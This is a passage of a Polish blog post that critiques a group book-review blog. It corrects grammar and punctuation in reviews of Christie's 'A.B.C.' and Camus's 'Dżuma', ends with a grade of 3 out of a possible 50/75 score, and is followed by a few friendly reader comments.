<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cudzysłów. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Albo &#8222;wiem już, ile straciłam&#8221;, albo &#8222;wiem już, że wiele straciłam&#8221;. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mimo że <b>od kilku lat kontakt </b>bohaterki z rodzicami <b>uległ pogorszeniu,</b> nie może uwierzyć, że podczas rozmów telefonicznych niczego nie wyczuła, niczego co mogłoby dać jej do myślenia i zaradzić temu nieszczęściu. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nie &#8222;od kilku uległ&#8221;, ale &#8222;kilka lat temu&#8221; lub &#8222;od kilku lat ulegał&#8221;. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Kiedy już zaczęłam czytać, nie mogla<span style="color: #990000;">[m] [kreseczka do &#8222;l&#8221;] </span>się oderwać. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Z każdym nowym rozdziałem<b> pojawiały</b> się nowe pytania, a tajemnice <b>zostają</b> odkryte. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Znów mieszanka czasów. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Avery ma nie lada orzech do zgryzienia, bo oboje <b>są podobni do siebie, jednocześnie różniąc się od siebie. </b></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Są podobni, ale się różnią. To jest chyba jasne? Jak coś jest podobne czegoś, to nie jest przecież takie same, a więc ma jakieś inne elementy niż to drugie coś. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Książkę czyta się bardzo dobrze, a nawet pochlania<span style="color: #990000;"> [kreseczka do &#8222;l&#8221;]</span> się ją strona po stronie! </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">9. Agata Christie &#8211; "A.B.C." </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Otóż w każdym z listów napisane jest <span style="color: #990000;">[przecinek]</span> gdzie i kiedy zostanie popełniona zbrodnia. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zabija <b>wybrane</b> przez siebie niewinnych<b> ludzi</b>, nie zostawiając żadnych śladów, które mogłyby doprowadzić Poirota na jego trop. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Wybranych ludzi. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Chce złapać mordercę <span style="color: #990000;">[przecinek]</span> zanim kolejny raz popełni zbrodnię. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ale czy morderca rzeczywiście wybiera przypadkowe <b>osoby?</b> A może to jest zmowa wielu <b>osób? </b></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To sprawia, że książka jest ciekawsza, bo czytelnik dowiaduje się <b>o rzeczach, które nie przeżyli </b>główni bohaterowie. Teoretycznie wiemy więcej, ale czy to sprawi, że będziemy lepsi od Poirota i odgadniemy przed nim <span style="color: #990000;">[przecinek]</span> kto jest mordercą? </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">O rzeczach, których nie przeżyli. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10. Albert Camus &#8211; "Dżuma" </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Umierają <b>one</b>, a władza nie wie <span style="color: #990000;">[przecinek]</span> co zrobić z tymi szkodnikami, jaka jest przyczyna ich śmierci, a co najważniejsze - czy istnieje realne zagrożenie dla ludzi. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Zbędny zaimek. Użyj myślnika (&#8211;) zamiast dywizu (-). </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sięgnęłam po tę książkę, <span style="color: #990000;">[bez przecinka]</span> nie dlatego, że jest <b>ona </b>lekturą. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Albert Camus</b> zręcznie<b> ukazuje</b> uniwersalne <b>postawy</b> człowieka w sytuacji zagrożenia, czasem <b>narażając przy tym własne życie</b>. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Miejmy nadzieję, że Albert Camus jednak nie narażał życia, pisząc książkę. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pogubiłaś podmioty. Przeczytaj pogrubione wyrazy jako zdanie.</span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">To, co zobaczył <span style="color: #990000;">[przecinek]</span> co robił jego ojciec wzbudziło w nim zniesmaczenie i przysiągł sobie, że on nie będzie taki, że nie pozwoli na bezprawne mordowanie niewinnych. </span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ten początek jest taki koślawy. Proponuję tak: &#8222;Zobaczył, co robił jego ojciec, co wzbudziło w nim [...]&#8221;. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Najczęściej popełniasz błędy interpunkcyjne. Zdarza Ci się pogubić podmiot, pomieszać składnię czy źle użyć lub odmienić słowo. W jednym zdaniu używasz dwóch czasów, co nie wygląda za dobrze i zaburza jego sens. Staraj się czytać tekst przed publikacją, aby wyłapać błędy.</span></div>
<div style="text-align: justify;">
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jeszcze kilka informacji technicznych dla Was wszystkich. </span></u></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Klawiatura numeryczna ma kilka sekretów, a oto kilka z nich (myślę, że się nie obrazi za ich wyjawienie): </span></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> znak otwierający cudzysłów (&#8222;) &#8211; lewy alt + 0132 </span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> znak zamykający cudzysłów (&#8221;) &#8211; lewy alt + 0148 </span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> myślnik (inaczej półpauza) &#8211; lewy alt + 0150 </span></li>
</ul>
</div>
</div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Czytajcie teksty na głos, jeśli nie zauważacie błędów. Jeśli coś wybrzmi, łatwiej będzie Wam je wyłapać. Polubcie przecinek, bo czuje się samotny i zapomniany, kiedy go nie wstawiacie. Zrezygnujcie z nic nie wnoszących do zdania zaimków. Pamiętajcie, że piszecie, a nie mówicie, a więc język musi być dostosowany do języka pisanego. Zrezygnujcie z kolokwializmów, tym bardziej wulgaryzmów. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tutaj zrobiłam to samo, co z treścią. Wyciągnęłam średnią. </span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<u><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">14/20 </span></u></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Razem: 50/75, około 67% </span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"> Ocena: 3 (dostateczny) </span></b></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
</span><br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jesteście mniej więcej pośrodku tej oceny. Pogubiłyście trochę punktów. Głównie na tym, że Wasze recenzje właściwie nie są recenzjami tylko opiniami, które mocno przypominają takie wygłaszane w rozmowie z koleżanką tuż po przeczytaniu książki. Nie bardzo mnie zachwyciły, właściwie nie zachęciły do żadnej książki, przede wszystkim dlatego, że piszecie tylko o tym, co Wam się podobało, co nie. Wymieniacie epitety: cudowna, fajna, rewelacyjna, ale tak naprawdę nie przynoszą mi one żadnej informacji o treści książki. Uargumentujcie, dlaczego książka jest właśnie taka, co sprawiło, że wywarła na Was takie, a nie inne wrażenie. Życzę powodzenia!  </span></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Podziel się &#8212;</li>
<li class='facebook_share'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html&title=[12] ocena bloga: blask-ksiazek.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='https://twitter.com/share?url=https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html&title=[12] ocena bloga: blask-ksiazek.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html&title=[12] ocena bloga: blask-ksiazek.blogspot.com' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='https://pinterest.com/pin/create/button/?url=https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html&media=&description=  Adres:  Blask książek   Autor: Ann, Fosiek, Gosiek i Jackie   Tematyka: Recenzje   Autorka oceny:  NieFikcyjna    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Podobne posty</h5>";rn="<h5>Brak podobnych postów :(</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="https://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/lifestyle?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/NieFikcyjna?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/przeciętny?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wspolnymi-silami.pl/2015/05/13-ocena-bloga-piaskownica.html' id='Blog1_blog-pager-newer-link' title='Nowszy post'>Nowszy post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wspolnymi-silami.pl/2015/05/podsumowanie-marca-i-kwietnia-2015.html' id='Blog1_blog-pager-older-link' title='Starszy post'>Starszy post</a>
</span>
<a class='home-link' href='https://www.wspolnymi-silami.pl/'>Strona główna</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>7 komentarzy:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6741153372930652286"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzq9N2Z4VR5uGUmEOx9yv8yvMALtHOVo0uHhAxYkLbwR5yA6yrE8awAsJ8hiSSMRw0OqJmgeUTeYXLWMFUoxL3sTRqeQVMLn5YFehp1srIqKf7dDyVMyxpWVsg0HLhe0/s45-c/lll.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17645090113628150050" rel="nofollow">Dafne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1431789503128#c6741153372930652286">16 maja 2015 17:18</a></span></div><p class="comment-content">Ucieszyłam się, widząc Twoją ocenę, naprawdę:) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6741153372930652286">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-707774241"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/6741153372930652286">Usuń</a></span></span></div><div class="comment-replies"><div id="c6741153372930652286-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6741153372930652286-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6014437092906365472"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJrRrR2PjKan0QT5sdGhELL0jEzARlFma7dlW-ZPL5Pb0Rmkl7hX-6gw3Ig_U9lvm82sScqnz0u2EI_f2epskQzVHILCgH0wziAK6vNNg6_ZMJpJJpYVSQSdc9Ub8t/s45-c/4.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10753765970143117773" rel="nofollow">NieFikcyjna</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1431792886378#c6014437092906365472">16 maja 2015 18:14</a></span></div><p class="comment-content">A dzięki :D Ale w sumie dlaczego? :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-594072646"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/6014437092906365472">Usuń</a></span></span></div><div class="comment-replies"><div id="c6014437092906365472-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6014437092906365472-ra" class="thread-chrome thread-expanded"><div></div><div id="c6014437092906365472-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6014437092906365472">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6014437092906365472-ce"></div></li></div><div id="c6741153372930652286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6741153372930652286">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6741153372930652286-ce"></div></li><li class="comment" id="c5897915844710410193"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzq9N2Z4VR5uGUmEOx9yv8yvMALtHOVo0uHhAxYkLbwR5yA6yrE8awAsJ8hiSSMRw0OqJmgeUTeYXLWMFUoxL3sTRqeQVMLn5YFehp1srIqKf7dDyVMyxpWVsg0HLhe0/s45-c/lll.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17645090113628150050" rel="nofollow">Dafne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1431798049529#c5897915844710410193">16 maja 2015 19:40</a></span></div><p class="comment-content">Sama nie wiem, chyba dlatego, że przerwałaś ciszę, no i nie czytałam nic Twojego od czasów Shiby :D </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5897915844710410193">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-707774241"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/5897915844710410193">Usuń</a></span></span></div><div class="comment-replies"><div id="c5897915844710410193-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5897915844710410193-ra" class="thread-chrome thread-expanded"><div></div><div id="c5897915844710410193-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5897915844710410193">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5897915844710410193-ce"></div></li><li class="comment" id="c6363034670206203151"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh560aiQyVSOW-OM5eyqRatkQm0Iq9WhifQoXtnJiedCpcJZErAb7gitzPShNr4FvPsv6LJ1Tfd-ms5qUbj97W1gyKhdf_e_wmwXX6vxBDkIhMeC8NyUjrXcMz4WU3IkMg/s45-c/tumblr_noq04qHtZJ1skf43ko1_500.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14289273368431541582" rel="nofollow">Forfeit </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.wspolnymi-silami.pl/2015/05/12-ocena-bloga-wwwblaskksiazekpl.html?showComment=1431881787518#c6363034670206203151">17 maja 2015 18:56</a></span></div><p class="comment-content">Zgadzam się z Dafne, chyba sama się wezmę za siebie, żeby chociaż troszkę nadrobić zaległości na blogspocie :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6363034670206203151">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1890723381"><a target="_self" href="https://www.blogger.com/comment/delete/5622252088109062493/6363034670206203151">Usuń</a></span></span></div><div class="comment-replies"><div id="c6363034670206203151-rt" 